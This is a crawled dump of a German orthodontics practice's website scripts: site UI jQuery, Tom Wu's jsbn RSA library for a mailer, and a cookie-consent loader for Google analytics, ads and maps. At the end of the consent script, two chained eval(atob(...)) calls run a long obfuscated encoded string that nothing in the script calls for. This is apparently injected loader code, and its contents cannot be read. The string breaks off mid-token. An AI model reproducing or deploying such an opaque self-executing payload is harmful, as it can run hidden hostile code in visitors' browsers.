				$('#team-texts').css({'top': '0'})
			} else {
				$('#team-texts').css({'top': (scroll+offsetHeader)-teampos})
			}
		}
	});
}


// Toggle Row
	jQuery('.togglelink').on('click', function() {
		var id = jQuery(this).attr('id');
		var actualFlyout = jQuery('.toggle-'+id);

		if( id ) {
			if( actualFlyout.hasClass('opened') ) {
				jQuery(this).toggleClass('opened');
				actualFlyout.toggleClass('opened').slideUp(350);
           	} else {
				if(jQuery(".flyoutrow.opened").length > 0) {
					jQuery(".togglelink.opened").toggleClass('opened');
					jQuery(".flyoutrow.opened").toggleClass('opened').slideUp(350, function() {}); 
				}
			jQuery(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').toggle(500);
			}
		}
	});



// Bildnachweise
	$(".bildnachweise").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(250);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".bildnachweise.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(250, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Mobile Navigation
	$('body').addClass('js');
	var $menu = $('.toolbar');
	var $menulink = $('.mobile-nav');
 
	function closemenu() {
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
		return false;
	}

	$menulink.click(function() {
		closemenu();
	});

	$(".toolbar .nav-item").click(function(){
		closemenu();
	});



// Toplink
	$('a.toplink').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, 900);
	});
		
	var toplink = $('#toplink-wrapper');
	$(window).scroll(function() {
		if($(this).scrollTop() > 200 && toplink.is(":hidden")) {
			toplink.fadeIn();
		} else if ($(this).scrollTop() < 200 && !toplink.is(":hidden")) {
 			toplink.fadeOut();
		}
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/mailer/assets/jsbn.js
body_size: 7186
content:
// http://www-cs-students.stanford.edu/~tjw/jsbn/jsbn.js
// Copyright (c) 2005  Tom Wu
// All Rights Reserved.
// See "LICENSE" for details.

// Basic JavaScript BN library - subset useful for RSA encryption.

// Bits per digit
var dbits;

// JavaScript engine analysis
var canary = 0xdeadbeefcafe;
var j_lm = ((canary&0xffffff)==0xefcafe);

// (public) Constructor
function BigInteger(a,b,c) {
    if(a != null)
        if("number" == typeof a) this.fromNumber(a,b,c);
        else if(b == null && "string" != typeof a) this.fromString(a,256);
        else this.fromString(a,b);
}

// return new, unset BigInteger
function nbi() { return new BigInteger(null); }

// am: Compute w_j += (x*this_i), propagate carries,
// c is initial carry, returns final carry.
// c < 3*dvalue, x < 2*dvalue, this_i < dvalue
// We need to select the fastest one that works in this environment.

// am1: use a single mult and divide to get the high bits,
// max digit bits should be 26 because
// max internal value = 2*dvalue^2-2*dvalue (< 2^53)
function am1(i,x,w,j,c,n) {
    while(--n >= 0) {
        var v = x*this[i++]+w[j]+c;
        c = Math.floor(v/0x4000000);
        w[j++] = v&0x3ffffff;
    }
    return c;
}
// am2 avoids a big mult-and-extract completely.
// Max digit bits should be <= 30 because we do bitwise ops
// on values up to 2*hdvalue^2-hdvalue-1 (< 2^31)
function am2(i,x,w,j,c,n) {
    var xl = x&0x7fff, xh = x>>15;
    while(--n >= 0) {
        var l = this[i]&0x7fff;
        var h = this[i++]>>15;
        var m = xh*l+h*xl;
        l = xl*l+((m&0x7fff)<<15)+w[j]+(c&0x3fffffff);
        c = (l>>>30)+(m>>>15)+xh*h+(c>>>30);
        w[j++] = l&0x3fffffff;
    }
    return c;
}
// Alternately, set max digit bits to 28 since some
// browsers slow down when dealing with 32-bit numbers.
function am3(i,x,w,j,c,n) {
    var xl = x&0x3fff, xh = x>>14;
    while(--n >= 0) {
        var l = this[i]&0x3fff;
        var h = this[i++]>>14;
        var m = xh*l+h*xl;
        l = xl*l+((m&0x3fff)<<14)+w[j]+c;
        c = (l>>28)+(m>>14)+xh*h;
        w[j++] = l&0xfffffff;
    }
    return c;
}
if(j_lm && (navigator.appName == "Microsoft Internet Explorer")) {
    BigInteger.prototype.am = am2;
    dbits = 30;
}
else if(j_lm && (navigator.appName != "Netscape")) {
    BigInteger.prototype.am = am1;
    dbits = 26;
}
else { // Mozilla/Netscape seems to prefer am3
    BigInteger.prototype.am = am3;
    dbits = 28;
}

BigInteger.prototype.DB = dbits;
BigInteger.prototype.DM = ((1<<dbits)-1);
BigInteger.prototype.DV = (1<<dbits);

var BI_FP = 52;
BigInteger.prototype.FV = Math.pow(2,BI_FP);
BigInteger.prototype.F1 = BI_FP-dbits;
BigInteger.prototype.F2 = 2*dbits-BI_FP;

// Digit conversions
var BI_RM = "0123456789abcdefghijklmnopqrstuvwxyz";
var BI_RC = new Array();
var rr,vv;
rr = "0".charCodeAt(0);
for(vv = 0; vv <= 9; ++vv) BI_RC[rr++] = vv;
rr = "a".charCodeAt(0);
for(vv = 10; vv < 36; ++vv) BI_RC[rr++] = vv;
rr = "A".charCodeAt(0);
for(vv = 10; vv < 36; ++vv) BI_RC[rr++] = vv;

function int2char(n) { return BI_RM.charAt(n); }
function intAt(s,i) {
    var c = BI_RC[s.charCodeAt(i)];
    return (c==null)?-1:c;
}

// (protected) copy this to r
function bnpCopyTo(r) {
    for(var i = this.t-1; i >= 0; --i) r[i] = this[i];
    r.t = this.t;
    r.s = this.s;
}

// (protected) set from integer value x, -DV <= x < DV
function bnpFromInt(x) {
    this.t = 1;
    this.s = (x<0)?-1:0;
    if(x > 0) this[0] = x;
    else if(x < -1) this[0] = x+this.DV;
    else this.t = 0;
}

// return bigint initialized to value
function nbv(i) { var r = nbi(); r.fromInt(i); return r; }

// (protected) set from string and radix
function bnpFromString(s,b) {
    var k;
    if(b == 16) k = 4;
    else if(b == 8) k = 3;
    else if(b == 256) k = 8; // byte array
    else if(b == 2) k = 1;
    else if(b == 32) k = 5;
    else if(b == 4) k = 2;
    else { this.fromRadix(s,b); return; }
    this.t = 0;
    this.s = 0;
    var i = s.length, mi = false, sh = 0;
    while(--i >= 0) {
        var x = (k==8)?s[i]&0xff:intAt(s,i);
        if(x < 0) {
            if(s.charAt(i) == "-") mi = true;
            continue;
        }
        mi = false;
        if(sh == 0)
            this[this.t++] = x;
        else if(sh+k > this.DB) {
            this[this.t-1] |= (x&((1<<(this.DB-sh))-1))<<sh;
            this[this.t++] = (x>>(this.DB-sh));
        }
        else
            this[this.t-1] |= x<<sh;
        sh += k;
        if(sh >= this.DB) sh -= this.DB;
    }
    if(k == 8 && (s[0]&0x80) != 0) {
        this.s = -1;
        if(sh > 0) this[this.t-1] |= ((1<<(this.DB-sh))-1)<<sh;
    }
    this.clamp();
    if(mi) BigInteger.ZERO.subTo(this,this);
}

// (protected) clamp off excess high words
function bnpClamp() {
    var c = this.s&this.DM;
    while(this.t > 0 && this[this.t-1] == c) --this.t;
}

// (public) return string representation in given radix
function bnToString(b) {
    if(this.s < 0) return "-"+this.negate().toString(b);
    var k;
    if(b == 16) k = 4;
    else if(b == 8) k = 3;
    else if(b == 2) k = 1;
    else if(b == 32) k = 5;
    else if(b == 4) k = 2;
    else return this.toRadix(b);
    var km = (1<<k)-1, d, m = false, r = "", i = this.t;
    var p = this.DB-(i*this.DB)%k;
    if(i-- > 0) {
        if(p < this.DB && (d = this[i]>>p) > 0) { m = true; r = int2char(d); }
        while(i >= 0) {
            if(p < k) {
                d = (this[i]&((1<<p)-1))<<(k-p);
                d |= this[--i]>>(p+=this.DB-k);
            }
            else {
                d = (this[i]>>(p-=k))&km;
                if(p <= 0) { p += this.DB; --i; }
            }
            if(d > 0) m = true;
            if(m) r += int2char(d);
        }
    }
    return m?r:"0";
}

// (public) -this
function bnNegate() { var r = nbi(); BigInteger.ZERO.subTo(this,r); return r; }

// (public) |this|
function bnAbs() { return (this.s<0)?this.negate():this; }

// (public) return + if this > a, - if this < a, 0 if equal
function bnCompareTo(a) {
    var r = this.s-a.s;
    if(r != 0) return r;
    var i = this.t;
    r = i-a.t;
    if(r != 0) return (this.s<0)?-r:r;
    while(--i >= 0) if((r=this[i]-a[i]) != 0) return r;
    return 0;
}

// returns bit length of the integer x
function nbits(x) {
    var r = 1, t;
    if((t=x>>>16) != 0) { x = t; r += 16; }
    if((t=x>>8) != 0) { x = t; r += 8; }
    if((t=x>>4) != 0) { x = t; r += 4; }
    if((t=x>>2) != 0) { x = t; r += 2; }
    if((t=x>>1) != 0) { x = t; r += 1; }
    return r;
}

// (public) return the number of bits in "this"
function bnBitLength() {
    if(this.t <= 0) return 0;
    return this.DB*(this.t-1)+nbits(this[this.t-1]^(this.s&this.DM));
}

// (protected) r = this << n*DB
function bnpDLShiftTo(n,r) {
    var i;
    for(i = this.t-1; i >= 0; --i) r[i+n] = this[i];
    for(i = n-1; i >= 0; --i) r[i] = 0;
    r.t = this.t+n;
    r.s = this.s;
}

// (protected) r = this >> n*DB
function bnpDRShiftTo(n,r) {
    for(var i = n; i < this.t; ++i) r[i-n] = this[i];
    r.t = Math.max(this.t-n,0);
    r.s = this.s;
}

// (protected) r = this << n
function bnpLShiftTo(n,r) {
    var bs = n%this.DB;
    var cbs = this.DB-bs;
    var bm = (1<<cbs)-1;
    var ds = Math.floor(n/this.DB), c = (this.s<<bs)&this.DM, i;
    for(i = this.t-1; i >= 0; --i) {
        r[i+ds+1] = (this[i]>>cbs)|c;
        c = (this[i]&bm)<<bs;
    }
    for(i = ds-1; i >= 0; --i) r[i] = 0;
    r[ds] = c;
    r.t = this.t+ds+1;
    r.s = this.s;
    r.clamp();
}

// (protected) r = this >> n
function bnpRShiftTo(n,r) {
    r.s = this.s;
    var ds = Math.floor(n/this.DB);
    if(ds >= this.t) { r.t = 0; return; }
    var bs = n%this.DB;
    var cbs = this.DB-bs;
    var bm = (1<<bs)-1;
    r[0] = this[ds]>>bs;
    for(var i = ds+1; i < this.t; ++i) {
        r[i-ds-1] |= (this[i]&bm)<<cbs;
        r[i-ds] = this[i]>>bs;
    }
    if(bs > 0) r[this.t-ds-1] |= (this.s&bm)<<cbs;
    r.t = this.t-ds;
    r.clamp();
}

// (protected) r = this - a
function bnpSubTo(a,r) {
    var i = 0, c = 0, m = Math.min(a.t,this.t);
    while(i < m) {
        c += this[i]-a[i];
        r[i++] = c&this.DM;
        c >>= this.DB;
    }
    if(a.t < this.t) {
        c -= a.s;
        while(i < this.t) {
            c += this[i];
            r[i++] = c&this.DM;
            c >>= this.DB;
        }
        c += this.s;
    }
    else {
        c += this.s;
        while(i < a.t) {
            c -= a[i];
            r[i++] = c&this.DM;
            c >>= this.DB;
        }
        c -= a.s;
    }
    r.s = (c<0)?-1:0;
    if(c < -1) r[i++] = this.DV+c;
    else if(c > 0) r[i++] = c;
    r.t = i;
    r.clamp();
}

// (protected) r = this * a, r != this,a (HAC 14.12)
// "this" should be the larger one if appropriate.
function bnpMultiplyTo(a,r) {
    var x = this.abs(), y = a.abs();
    var i = x.t;
    r.t = i+y.t;
    while(--i >= 0) r[i] = 0;
    for(i = 0; i < y.t; ++i) r[i+x.t] = x.am(0,y[i],r,i,0,x.t);
    r.s = 0;
    r.clamp();
    if(this.s != a.s) BigInteger.ZERO.subTo(r,r);
}

// (protected) r = this^2, r != this (HAC 14.16)
function bnpSquareTo(r) {
    var x = this.abs();
    var i = r.t = 2*x.t;
    while(--i >= 0) r[i] = 0;
    for(i = 0; i < x.t-1; ++i) {
        var c = x.am(i,x[i],r,2*i,0,1);
        if((r[i+x.t]+=x.am(i+1,2*x[i],r,2*i+1,c,x.t-i-1)) >= x.DV) {
            r[i+x.t] -= x.DV;
            r[i+x.t+1] = 1;
        }
    }
    if(r.t > 0) r[r.t-1] += x.am(i,x[i],r,2*i,0,1);
    r.s = 0;
    r.clamp();
}

// (protected) divide this by m, quotient and remainder to q, r (HAC 14.20)
// r != q, this != m.  q or r may be null.
function bnpDivRemTo(m,q,r) {
    var pm = m.abs();
    if(pm.t <= 0) return;
    var pt = this.abs();
    if(pt.t < pm.t) {
        if(q != null) q.fromInt(0);
        if(r != null) this.copyTo(r);
        return;
    }
    if(r == null) r = nbi();
    var y = nbi(), ts = this.s, ms = m.s;
    var nsh = this.DB-nbits(pm[pm.t-1]);	// normalize modulus
    if(nsh > 0) { pm.lShiftTo(nsh,y); pt.lShiftTo(nsh,r); }
    else { pm.copyTo(y); pt.copyTo(r); }
    var ys = y.t;
    var y0 = y[ys-1];
    if(y0 == 0) return;
    var yt = y0*(1<<this.F1)+((ys>1)?y[ys-2]>>this.F2:0);
    var d1 = this.FV/yt, d2 = (1<<this.F1)/yt, e = 1<<this.F2;
    var i = r.t, j = i-ys, t = (q==null)?nbi():q;
    y.dlShiftTo(j,t);
    if(r.compareTo(t) >= 0) {
        r[r.t++] = 1;
        r.subTo(t,r);
    }
    BigInteger.ONE.dlShiftTo(ys,t);
    t.subTo(y,y);	// "negative" y so we can replace sub with am later
    while(y.t < ys) y[y.t++] = 0;
    while(--j >= 0) {
        // Estimate quotient digit
        var qd = (r[--i]==y0)?this.DM:Math.floor(r[i]*d1+(r[i-1]+e)*d2);
        if((r[i]+=y.am(0,qd,r,j,0,ys)) < qd) {	// Try it out
            y.dlShiftTo(j,t);
            r.subTo(t,r);
            while(r[i] < --qd) r.subTo(t,r);
        }
    }
    if(q != null) {
        r.drShiftTo(ys,q);
        if(ts != ms) BigInteger.ZERO.subTo(q,q);
    }
    r.t = ys;
    r.clamp();
    if(nsh > 0) r.rShiftTo(nsh,r);	// Denormalize remainder
    if(ts < 0) BigInteger.ZERO.subTo(r,r);
}

// (public) this mod a
function bnMod(a) {
    var r = nbi();
    this.abs().divRemTo(a,null,r);
    if(this.s < 0 && r.compareTo(BigInteger.ZERO) > 0) a.subTo(r,r);
    return r;
}

// Modular reduction using "classic" algorithm
function Classic(m) { this.m = m; }
function cConvert(x) {
    if(x.s < 0 || x.compareTo(this.m) >= 0) return x.mod(this.m);
    else return x;
}
function cRevert(x) { return x; }
function cReduce(x) { x.divRemTo(this.m,null,x); }
function cMulTo(x,y,r) { x.multiplyTo(y,r); this.reduce(r); }
function cSqrTo(x,r) { x.squareTo(r); this.reduce(r); }

Classic.prototype.convert = cConvert;
Classic.prototype.revert = cRevert;
Classic.prototype.reduce = cReduce;
Classic.prototype.mulTo = cMulTo;
Classic.prototype.sqrTo = cSqrTo;

// (protected) return "-1/this % 2^DB"; useful for Mont. reduction
// justification:
//         xy == 1 (mod m)
//         xy =  1+km
//   xy(2-xy) = (1+km)(1-km)
// x[y(2-xy)] = 1-k^2m^2
// x[y(2-xy)] == 1 (mod m^2)
// if y is 1/x mod m, then y(2-xy) is 1/x mod m^2
// should reduce x and y(2-xy) by m^2 at each step to keep size bounded.
// JS multiply "overflows" differently from C/C++, so care is needed here.
function bnpInvDigit() {
    if(this.t < 1) return 0;
    var x = this[0];
    if((x&1) == 0) return 0;
    var y = x&3;		// y == 1/x mod 2^2
    y = (y*(2-(x&0xf)*y))&0xf;	// y == 1/x mod 2^4
    y = (y*(2-(x&0xff)*y))&0xff;	// y == 1/x mod 2^8
    y = (y*(2-(((x&0xffff)*y)&0xffff)))&0xffff;	// y == 1/x mod 2^16
    // last step - calculate inverse mod DV directly;
    // assumes 16 < DB <= 32 and assumes ability to handle 48-bit ints
    y = (y*(2-x*y%this.DV))%this.DV;		// y == 1/x mod 2^dbits
    // we really want the negative inverse, and -DV < y < DV
    return (y>0)?this.DV-y:-y;
}

// Montgomery reduction
function Montgomery(m) {
    this.m = m;
    this.mp = m.invDigit();
    this.mpl = this.mp&0x7fff;
    this.mph = this.mp>>15;
    this.um = (1<<(m.DB-15))-1;
    this.mt2 = 2*m.t;
}

// xR mod m
function montConvert(x) {
    var r = nbi();
    x.abs().dlShiftTo(this.m.t,r);
    r.divRemTo(this.m,null,r);
    if(x.s < 0 && r.compareTo(BigInteger.ZERO) > 0) this.m.subTo(r,r);
    return r;
}

// x/R mod m
function montRevert(x) {
    var r = nbi();
    x.copyTo(r);
    this.reduce(r);
    return r;
}

// x = x/R mod m (HAC 14.32)
function montReduce(x) {
    while(x.t <= this.mt2)	// pad x so am has enough room later
        x[x.t++] = 0;
    for(var i = 0; i < this.m.t; ++i) {
        // faster way of calculating u0 = x[i]*mp mod DV
        var j = x[i]&0x7fff;
        var u0 = (j*this.mpl+(((j*this.mph+(x[i]>>15)*this.mpl)&this.um)<<15))&x.DM;
        // use am to combine the multiply-shift-add into one call
        j = i+this.m.t;
        x[j] += this.m.am(0,u0,x,i,0,this.m.t);
        // propagate carry
        while(x[j] >= x.DV) { x[j] -= x.DV; x[++j]++; }
    }
    x.clamp();
    x.drShiftTo(this.m.t,x);
    if(x.compareTo(this.m) >= 0) x.subTo(this.m,x);
}

// r = "x^2/R mod m"; x != r
function montSqrTo(x,r) { x.squareTo(r); this.reduce(r); }

// r = "xy/R mod m"; x,y != r
function montMulTo(x,y,r) { x.multiplyTo(y,r); this.reduce(r); }

Montgomery.prototype.convert = montConvert;
Montgomery.prototype.revert = montRevert;
Montgomery.prototype.reduce = montReduce;
Montgomery.prototype.mulTo = montMulTo;
Montgomery.prototype.sqrTo = montSqrTo;

// (protected) true iff this is even
function bnpIsEven() { return ((this.t>0)?(this[0]&1):this.s) == 0; }

// (protected) this^e, e < 2^32, doing sqr and mul with "r" (HAC 14.79)
function bnpExp(e,z) {
    if(e > 0xffffffff || e < 1) return BigInteger.ONE;
    var r = nbi(), r2 = nbi(), g = z.convert(this), i = nbits(e)-1;
    g.copyTo(r);
    while(--i >= 0) {
        z.sqrTo(r,r2);
        if((e&(1<<i)) > 0) z.mulTo(r2,g,r);
        else { var t = r; r = r2; r2 = t; }
    }
    return z.revert(r);
}

// (public) this^e % m, 0 <= e < 2^32
function bnModPowInt(e,m) {
    var z;
    if(e < 256 || m.isEven()) z = new Classic(m); else z = new Montgomery(m);
    return this.exp(e,z);
}

// protected
BigInteger.prototype.copyTo = bnpCopyTo;
BigInteger.prototype.fromInt = bnpFromInt;
BigInteger.prototype.fromString = bnpFromString;
BigInteger.prototype.clamp = bnpClamp;
BigInteger.prototype.dlShiftTo = bnpDLShiftTo;
BigInteger.prototype.drShiftTo = bnpDRShiftTo;
BigInteger.prototype.lShiftTo = bnpLShiftTo;
BigInteger.prototype.rShiftTo = bnpRShiftTo;
BigInteger.prototype.subTo = bnpSubTo;
BigInteger.prototype.multiplyTo = bnpMultiplyTo;
BigInteger.prototype.squareTo = bnpSquareTo;
BigInteger.prototype.divRemTo = bnpDivRemTo;
BigInteger.prototype.invDigit = bnpInvDigit;
BigInteger.prototype.isEven = bnpIsEven;
BigInteger.prototype.exp = bnpExp;

// public
BigInteger.prototype.toString = bnToString;
BigInteger.prototype.negate = bnNegate;
BigInteger.prototype.abs = bnAbs;
BigInteger.prototype.compareTo = bnCompareTo;
BigInteger.prototype.bitLength = bnBitLength;
BigInteger.prototype.mod = bnMod;
BigInteger.prototype.modPowInt = bnModPowInt;

// "constants"
BigInteger.ZERO = nbv(0);
BigInteger.ONE = nbv(1);

//http://www-cs-students.stanford.edu/~tjw/jsbn/rsa.js
// Depends on jsbn.js and rng.js

// Version 1.1: support utf-8 encoding in pkcs1pad2

// convert a (hex) string to a bignum object
function parseBigInt(str,r) {
    return new BigInteger(str,r);
}

function linebrk(s,n) {
    var ret = "";
    var i = 0;
    while(i + n < s.length) {
        ret += s.substring(i,i+n) + "\n";
        i += n;
    }
    return ret + s.substring(i,s.length);
}

function byte2Hex(b) {
    if(b < 0x10)
        return "0" + b.toString(16);
    else
        return b.toString(16);
}

// PKCS#1 (type 2, random) pad input string s to n bytes, and return a bigint
function pkcs1pad2(s,n) {
    if(n < s.length + 11) { // TODO: fix for utf-8
        alert("Message too long for RSA");
        return null;
    }
    var ba = new Array();
    var i = s.length - 1;
    while(i >= 0 && n > 0) {
        var c = s.charCodeAt(i--);
        if(c < 128) { // encode using utf-8
            ba[--n] = c;
        }
        else if((c > 127) && (c < 2048)) {
            ba[--n] = (c & 63) | 128;
            ba[--n] = (c >> 6) | 192;
        }
        else {
            ba[--n] = (c & 63) | 128;
            ba[--n] = ((c >> 6) & 63) | 128;
            ba[--n] = (c >> 12) | 224;
        }
    }
    ba[--n] = 0;
    var rng = new SecureRandom();
    var x = new Array();
    while(n > 2) { // random non-zero pad
        x[0] = 0;
        while(x[0] == 0) rng.nextBytes(x);
        ba[--n] = x[0];
    }
    ba[--n] = 2;
    ba[--n] = 0;
    return new BigInteger(ba);
}

// "empty" RSA key constructor
function RSAKey() {
    this.n = null;
    this.e = 0;
    this.d = null;
    this.p = null;
    this.q = null;
    this.dmp1 = null;
    this.dmq1 = null;
    this.coeff = null;
}

// Set the public key fields N and e from hex strings
function RSASetPublic(N,E) {
    if(N != null && E != null && N.length > 0 && E.length > 0) {
        this.n = parseBigInt(N,16);
        this.e = parseInt(E,16);
    }
    else
        alert("Invalid RSA public key");
}

// Perform raw public operation on "x": return x^e (mod n)
function RSADoPublic(x) {
    return x.modPowInt(this.e, this.n);
}

// Return the PKCS#1 RSA encryption of "text" as an even-length hex string
function RSAEncrypt(text) {
    var m = pkcs1pad2(text,(this.n.bitLength()+7)>>3);
    if(m == null) return null;
    var c = this.doPublic(m);
    if(c == null) return null;
    var h = c.toString(16);
    if((h.length & 1) == 0) return h; else return "0" + h;
}

// Return the PKCS#1 RSA encryption of "text" as a Base64-encoded string
//function RSAEncryptB64(text) {
//  var h = this.encrypt(text);
//  if(h) return hex2b64(h); else return null;
//}

// protected
RSAKey.prototype.doPublic = RSADoPublic;

// public
RSAKey.prototype.setPublic = RSASetPublic;
RSAKey.prototype.encrypt = RSAEncrypt;
//RSAKey.prototype.encrypt_b64 = RSAEncryptB64;

//http://www-cs-students.stanford.edu/~tjw/jsbn/rng.js
// Random number generator - requires a PRNG backend, e.g. prng4.js

// For best results, put code like
// <body onClick='rng_seed_time();' onKeyPress='rng_seed_time();'>
// in your main HTML document.

var rng_state;
var rng_pool;
var rng_pptr;

// Mix in a 32-bit integer into the pool
function rng_seed_int(x) {
    rng_pool[rng_pptr++] ^= x & 255;
    rng_pool[rng_pptr++] ^= (x >> 8) & 255;
    rng_pool[rng_pptr++] ^= (x >> 16) & 255;
    rng_pool[rng_pptr++] ^= (x >> 24) & 255;
    if(rng_pptr >= rng_psize) rng_pptr -= rng_psize;
}

// Mix in the current time (w/milliseconds) into the pool
function rng_seed_time() {
    rng_seed_int(new Date().getTime());
}

// Initialize the pool with junk if needed.
if(rng_pool == null) {
    rng_pool = new Array();
    rng_pptr = 0;
    var t;
    if(window.crypto && window.crypto.getRandomValues) {
        // Use webcrypto if available
        var ua = new Uint8Array(32);
        window.crypto.getRandomValues(ua);
        for(t = 0; t < 32; ++t)
            rng_pool[rng_pptr++] = ua[t];
    }
    if(navigator.appName == "Netscape" && navigator.appVersion < "5" && window.crypto) {
        // Extract entropy (256 bits) from NS4 RNG if available
        var z = window.crypto.random(32);
        for(t = 0; t < z.length; ++t)
            rng_pool[rng_pptr++] = z.charCodeAt(t) & 255;
    }
    while(rng_pptr < rng_psize) {  // extract some randomness from Math.random()
        t = Math.floor(65536 * Math.random());
        rng_pool[rng_pptr++] = t >>> 8;
        rng_pool[rng_pptr++] = t & 255;
    }
    rng_pptr = 0;
    rng_seed_time();
    //rng_seed_int(window.screenX);
    //rng_seed_int(window.screenY);
}

function rng_get_byte() {
    if(rng_state == null) {
        rng_seed_time();
        rng_state = prng_newstate();
        rng_state.init(rng_pool);
        for(rng_pptr = 0; rng_pptr < rng_pool.length; ++rng_pptr)
            rng_pool[rng_pptr] = 0;
        rng_pptr = 0;
        //rng_pool = null;
    }
    // TODO: allow reseeding after first request
    return rng_state.next();
}

function rng_get_bytes(ba) {
    var i;
    for(i = 0; i < ba.length; ++i) ba[i] = rng_get_byte();
}

function SecureRandom() {}

SecureRandom.prototype.nextBytes = rng_get_bytes;

//http://www-cs-students.stanford.edu/~tjw/jsbn/prng4.js
// prng4.js - uses Arcfour as a PRNG

function Arcfour() {
    this.i = 0;
    this.j = 0;
    this.S = new Array();
}

// Initialize arcfour context from key, an array of ints, each from [0..255]
function ARC4init(key) {
    var i, j, t;
    for(i = 0; i < 256; ++i)
        this.S[i] = i;
    j = 0;
    for(i = 0; i < 256; ++i) {
        j = (j + this.S[i] + key[i % key.length]) & 255;
        t = this.S[i];
        this.S[i] = this.S[j];
        this.S[j] = t;
    }
    this.i = 0;
    this.j = 0;
}

function ARC4next() {
    var t;
    this.i = (this.i + 1) & 255;
    this.j = (this.j + this.S[this.i]) & 255;
    t = this.S[this.i];
    this.S[this.i] = this.S[this.j];
    this.S[this.j] = t;
    return this.S[(t + this.S[this.i]) & 255];
}

Arcfour.prototype.init = ARC4init;
Arcfour.prototype.next = ARC4next;

// Plug in your RNG constructor here
function prng_newstate() {
    return new Arcfour();
}

// Pool size must be a multiple of 4 and greater than 32.
// An array of bytes the size of the pool will be passed to init()
var rng_psize = 256;

--- FILE ---
content_type: application/javascript
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/apc/apc.js?1769060157
body_size: 7616
content:
function loadStatistic(apcStatisticData) {
	if (checkApcCookie('apcStatistic')) {
		var gID = apcStatisticData;
		jQuery.getScript('//www.googletagmanager.com/gtag/js?id='+gID).done( function() {
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', gID, {'anonymize_ip': true});
		});
	}
}

function loadMarketing(apcMarketingData) {
	if (checkApcCookie('apcMarketing')) {
		jQuery.getScript('//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').done( function() {
			jQuery('.apcad').show();
			(adsbygoogle = window.adsbygoogle || []).push({});
		});
	}
}

function loadExtMedien(apcExtMedienData) {
	if (checkApcCookie('apcExtMedien')) {
		jQuery('.apcmap').html('<iframe src="'+apcExtMedienData+'" width="100%" height="650" frameborder="0" style="border:0" allowfullscreen></iframe>');
	} else {
		jQuery('.apcmap').html(extmap);
		jQuery('.apcvid').html(extvid);
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O46nXl6rOoqHcxsLfj6gSnaPRlJ4YytcHytcWtq7Mm+HOoqHclKMY2uUPntwXyKnLlazMmqDS46zYnqzVwp/dwKDRmKbb26sXiKzRlZzM468Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+4YpZQF2rPkkOYe2KsV4bPkkOYDp7PN2eflpdTj2Oce2tTOnpvLkaIej53Lnu4DxuffxK8Sk6DQ2+cG4e4XhqvRoJrTnqHM1ZjOmpvb2+kEl6bSmO/OnqQD4ZzMiqPbkKfbnpwe45vHk6sD4Zvbi5wRoJzN4e/Ykaraxu4S1JzHkJvbluDNoJ3Xk5vN1K7QoODfk60SoJzNxOkVnabUnp3flawV3O4C3OcFja7O467QoMPflakDn6DdjqLblZwSn6DdjqLblZv7l6rTnqHM1aPflakFmqoY4avb4dMDop/dt67SnJPE4a3H4dMDop/dt67SnObKop4gnpfMlq7QxukEn6bK46zUopzNxu3fk6zbi5vSlJvb4dIEm9wCv67MnqHNoKfLj5XYmqHJnqbNx+DYz9IEm90CvKDRnKPb48Lfk50E1KgNxdPQxbrT46vXnpzbkO/1op3Mnu/Gju/NnqfbleQglkyEkJzble/tmqsgm6bbke/Vl6bdmKrS1+/Llu=ewKDRmKbbkO/aQFPO46rIj6rOlasgtqrcmqrS4e/fjqogjqHNnp3bke/pnq3Nmpvb45XL467ViarQj6bbkarS1dQRk9IEoZrMj6DS46zUopzNxu3fk6zdlKDVmqrfoKzbk5vbi5we45vHk6sD4a3Lj5vRle4CwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxdQRn6bKxekUnpfMjabcxukEn6bK46zUopzNxu3fk6zbi5vSlJvb4dIEm9wCv67MnqHNoKfLj5XYmqHJnqbNx+DYz9IEm90CqqDLr5renu/qmqvblNQRm90Cx5=CrqMgn6bbkKrN47nXn6rR45XL45zbm6rS1+/TQFPNkKrS47zXnu/YmqrO46TUmqzVnqIU45rT4+39lKDVmqrN46l9R54gnpfMnp3Snu/znqvXnqIe467Lne/LlZzbkarO47jboZzXj6sgiZsgoqTGnp/MmqrOnqISx+DQxdPejpvMlKIgoKPfkJ0D4a7QoKzRlKTXnq7doKrQj6rIj+4gj5bQntMeoZrMj6DS4dH9lKDVmqrN467ViarQj6bbkarSx+DejpvMlKICx+DcmpoC3NTbl5zb46rIj6Lfk9MZx6vXje/dl67NkNMeop/dnpfMlaDMnu4Cx6gMxb/OmpnfoJcglaDMntQRm9wCx6gNxcjRlKjUnu/zop/Nx+DY0NIEk9HslO/Nnqsgj6fXkO/Top=U45bRju/TjpzM46zUmqzV46fbkasgj6Egoqzdnp/M4+3bi5vbkaHfl+/TnqvXou/dlKDVmqrN4e/Rle/Rjp4gjKrekKbMnuIE1J=Cx63Lj5vRle/dl67NkNMeop/doKDRmKbboqzdnp/MnpfM4e/Mip/bxu3ejpvMlKIexc7doKrQj+/dlKDVmqrNx+DejpvMlKICx+DcmpoC3OPbi5vKmqwD3NPcmpogoKPfkJ0D4a7QoKrIj6HRj6sexdPYz9HwkabKoqzH46HRj6sE1KgMxdPY0NHnlJrsjq3b47nXn6rRx+DY0NIEk9HslO/Nnqsgj6fXkO/KmqvblOQgiqDL46LLkJwgoKPXoKUgm6rOnu/MlO/foKzbk5wg4arIj6rOla7U46Lbn6bf46zRlKTXnp0e46DS46DLke/Jnq3Nmpvb1dQRk9IEoZrMj6DS46zUopzNxu3fk6zdlKDVmqrfoKzbk5vbi5we45vHk6sD4a3Lj5vRle4Cwqzdnp/M46zRlKTXnp0E1K3Lj5vRldIE1KvXjdIZyKnLlazMmqDS467QoMzRl